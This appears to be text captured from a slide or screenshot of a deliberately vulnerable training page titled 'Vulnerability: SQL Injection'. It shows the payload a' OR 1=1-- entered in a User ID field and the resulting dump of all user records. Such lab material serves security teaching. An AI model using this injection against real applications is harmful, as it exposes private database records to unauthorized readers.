 Vulnerability: SQL Injection
User ID:
Submit
ID: a' OR 1=1--
First name: admin
Surname: admin
ID: a' OR 1=1--
First name: Gordon
Surname: Brown
ID: a' OR 1=1--
First name: Hack
Surname: Me
ID: a' OR 1=1--
First name: Pablo
Surname: Picasso
ID: a' OR 1=1--
First name: Bob
Surname: Smith